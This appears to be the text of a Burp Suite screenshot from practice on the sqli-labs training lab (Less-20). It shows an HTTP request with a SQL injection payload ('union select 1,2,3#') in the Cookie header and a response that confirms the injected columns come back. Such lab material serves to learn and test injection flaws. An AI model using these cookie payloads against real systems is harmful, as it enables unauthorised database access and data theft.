 Send
Cancel
<
>
Target:
Request
Pretty Raw Hex
\n
1 GET /sqli-labs/Less-20/index.php HTTP/1.1
2 Host: 192.168.225.132
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.225.132/sqli-labs/Less-20/
8 Connection: close
9 Cookie: uname=' union select 1,2,3#
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render
\n
SQLI DUMB SER
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/110.0
YOUR IP ADDRESS IS : 192.168.225.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = ' union select 1,2,3# and expires: Wed 15 Mar
2023 - 14:33:29
Your Login name:2
Your Password:3
Your ID:1
Delete Your Cookie!